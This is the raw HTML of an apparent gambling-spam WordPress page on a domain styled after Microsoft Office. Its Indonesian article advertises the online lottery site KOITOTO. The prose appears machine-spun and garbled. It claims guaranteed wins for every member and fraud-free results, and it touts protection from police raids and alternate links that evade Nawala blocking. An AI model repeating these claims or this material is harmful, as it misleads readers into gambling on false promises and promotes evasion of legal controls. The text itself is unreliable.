Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=718' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-718 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Samarinda</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-samarinda/" title="Permalink to: Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Samarinda">
                            Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Samarinda                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/04/"><time datetime="">April 7, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Tempat taruhan berpamor perjudian togel pastinya dikenali beberapa kelompok bettor. Terutamanya di Indonesia, banyak betaruh dapat peroleh servis terunggul amat memberi kepuasan Sewaktu melakukan taruhan togel di dalam internet. Langkah bermainnya yang termasuk lebih ringan serta ringkas tentu membuat betaruh dapat peroleh layanan terkesan yang bahkan juga lebih beri keuntungan. Beberapa pemain bebas pastikan pasaran serta jenis taruhan togel saat ini lewat cara serta Cara yang tambah simpel.</p>
<p>Tiap pemain sekarang tidak akan mendatangi bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka secara ringan serta fleksibel. Sudah banyak juga web-site judi sediakan permainan togel manfaat penuhi kepentingan bettor saat ini. Memastikan sesuatu opsi situs paling dipercaya manjadi pokok utama yang penting dikedepankan. KOITOTO, selaku satu diantaranya web-site judi sah paling dipercaya Indonesia pastinya layak jadi referensi terbaik fasilitas bermain judi togel amat memberikan keuntungan.</p>
<p>Jadi web resmi judi togel di Indonesia, pastinya KOITOTO sudah miliki lisensi bisa dipercaya serta eksper. Terus-menerus beri up-date dan up-grade buat tiap-tiap layanan yang dikasihkan, pastinya masalah ini sanggup kasih kepuasan semuanya peserta. Pemain dapat mendapati sarana terunggul dan terkomplet main togel online, terpenting ringan meraih kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Memiliki lisensi Dapat dipercaya</h2>
<p>Mendapat satu alternatif web-site judi terpilih pastilah bisa dihandalkan dalam periode waktu lebih Panjang. Ini juga terus-menerus berikan motivasi pemain dalam peroleh layanan yang makin lebih komplet khususnya dapat temukan keuntungan yang semakin lebih mengesankan. Perjudian togel sebagai taruhan toto gelap yang telah lama diketahui di Indonesia sebelumnya periode pemerintah Belanda. Jadi kesibukan judi yang disenangi beberapa masyarakat pribumi, togel masih dimainkan walaupun terjadi larangan pada periode Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel dikenali serta disenangi pelbagai bettor golongan mana pun. Teknik bermainnya termasuk lebih ringkas membikin pemain terasa lebih irit tidak harus datang ke suatu bandar darat. Langkah bermain sederhana serta fleksibel memakai Android membuat bettor berasa simpel dalam mulai taruhan togel, pasang angka dan pastinya mendapat semua info yang terkait dengan permainan togel online.</p>
<p>Gak membutuhkan kesangsian, web resmi KOITOTO dapat jadi tempat taruhan semua ragam permainan terlebih judi togel yang bisa diputuskan di pasaran apa saja. Mujur serta pasti bertambah nyaman pilih web-site ini jadi fasilitas bermain judi togel yang akan kasih servis amat komplet. Sebagai halnya kita mengetahui kalau terdapat beberapa pilihan website judi pada internet saat ini, sudah pasti penting tentukan situs paling dipercaya. Seperti KOITOTO tak usah disangsikan kembali menjadi web judi sah Indonesia pasti selalu beri keluasaan servis terkomplet, penuh tanggung-jawab serta tak akan memengkalkan.</p>
<p>Menjadi bandar judi sah memiliki lisensi dari Instansi judi internasional, web ini dapat tampilkan servis taruhan amat memberi kepuasan dengan cara lebih komplet. Adanya layanan terkomplet pastilah mendukung kepentingan beberapa pemain secara lebih dapat dipercaya  baik. Khususnya dalam memperoleh kemenangan pastinya lebih simpel dan beri keuntungan.</p>
<h2>Berikut Keunggulan KOITOTO Situs Judi Togel Jelas Menanggung Keamanan Peserta</h2>
<p>Masuk Bersama web-site judi sah dapat dipercaya sudah tentu ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu pokok utama yang bakal beri semua keluasaan dalam taruhan dan beroleh kemenangan yang makin lebih memberi keuntungan. Tak merisaukan apapun itu, situs dengan engine yang tambah mutakhir ini sanggup jamin keamanan situs sendiri serta banyak anggota. Keamanan yang bisa dirasa oleh beberapa pecinta judi togel salah satunya yaitu:</p>
<p>Aman mainkan taruhan togel dimanapun pastilah terlepas dari pelbagai efek judi seperti Razia yang banyak dilaksanakan faksi pemerintahan.<br />
Aman juga taruhan togel tak mesti dianggap siapa saja maka dari itu bikin pemain lebih bebas serta nyaman.<br />
Keamanan Sewaktu melaksanakan login situs pun bisa dirasa pemain sah dikarenakan punya account anggota yang diperlengkapi  kode. Dalam kata password yang cuman dapat dikenali faksi anggota sendiri pastilah luput dari beraneka mode penyegelan dan teror hacker.<br />
Situs punya engine lebih modern hingga selalu kasih keamanan jati diri pemain yang masuk sistim Di saat lakukan proses registrasi anggota anyar. Tiap anggota pastilah punya khusus yang terus terbangun hingga tidak harus kuatir karena tak akan dibongkar kepada pihak siapa-siapa saja.<br />
Keamanan situs sendiri bakal terus-menerus terbangun untuk periode waktu bertambah lama maka pemain pastinya dapat gampang dalam terhubung situs kapan saja. Terdapatnya link opsi kasih keamanan situs luput dari Nawala atau beraneka mode penutupan. Saat situs khusus alami persoalan akses tentu terdapatnya link preferensi jadi jalan keluar terpilih selalu untuk peroleh service bermain togel dengan kualitas yang serupa.<br />
Berikut Sarana Terkomplet Situs Sah Judi Togel KOITOTO Bisa dipercaya</p>
<p>Nikmati taruhan togel online lewat Android atau IOS pasti kasih kesan-kesan serta pengalaman tidak sama. Saat awal kalinya pemain perlu datang ke sebuah bandar togel darat, karenanya sekarang cukup dengan mempercayakan jaringan internet, karenanya pemain lebih dapat gampang tentukan alternatifnya main togel online. Lewat web sah KOITOTO, tentunya pemain dapat temukan layanan terhebat lebih komplet. Sejumlah layanan main Bersama blog resmi judi togel ini dapat pemain peroleh sepenuhnya dan penuh tanggung-jawab, antara lain merupakan:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pasti bahagia menunjuk pasaran togel apa saja yang mau dituruti. Jumlahnya penggemar judi togel sekarang membikin togel online semakin mengalami perkembangan serta masalah ini dipastikan  makin bertambah pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs bisa dipercaya ini pastilah pemain dapat peroleh beragam alternatif pasaran togel terkomplet salah satunya:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran tepat</h2>
<p>Pastilah amat memberi kepuasan buat banyak pemain mendapatkan service togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak harus kebingungan memandang keluaran hasil togel sehari-harinya, lantaran di tempat ini pastinya siapkan result togel paling tepat paling dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keringanan memandang keluaran hasil angka secara live serta up-date tiap harinya. Semuanya data dibuat dengan langsung dari pasaran pools togel secara tepat dengan tak ada wujud penipuan atau kecurangan sama sekalipun.</p>
<h2>Sejumlah prakiraan togel komplet</h2>
<p>Jamin kemenangan semua peserta pastilah jadi keunggulan dari KOITOTO paling dipercaya. Tentu, lewat bermacam layanan terkomplet dan dapat dipercaya selalu kasih kelapangan menang buat semua anggota tanpa kecuali. Tentukan prakiraan angka pas jadi trik khusus mendapat kemenangan taruhan togel. Buat soal ini, karena itu pemain dapat temukan beragam data ataupun info ramalan togel paling dipercaya yang dapat didapat, salah satunya yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS eksper</h2>
<p>Mendapat servis dengan akses paling sederhana membikin pemain terus-menerus berasa nyaman. Tiap-tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses selalu lancar tidak ada kendala apapun itu bikin anggota terasa begitu nyaman dapat kontak situs setiap saat. Beberapa peserta dapat tersambung langsung dengan faksi situs lewat pelayanan Feature Live Chat yang mana ada layanan dari orang CS yang semakin lebih berpengalaman.</p>
<p>CS eksper pastinya dapat beri semua servis terbaik buat memberikan ketenteraman semua peserta, dan di antara sejumlah servis yang dikasihkan faksi Konsumen Peduli ini yaitu:</p>
<p>Kasih fast tanggapan secara mengesankan, yakni memberikan respon dengan sangat kencang tiada tunggu lama, yaitu kapan pun dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan amat ramah, berteman, santun, komunikatif serta pastinya juga begitu informatif tanpa ada membeda-bedakan peserta jadi seluruh anggota akan peroleh servis yang serupa kwalitasnya.<br />
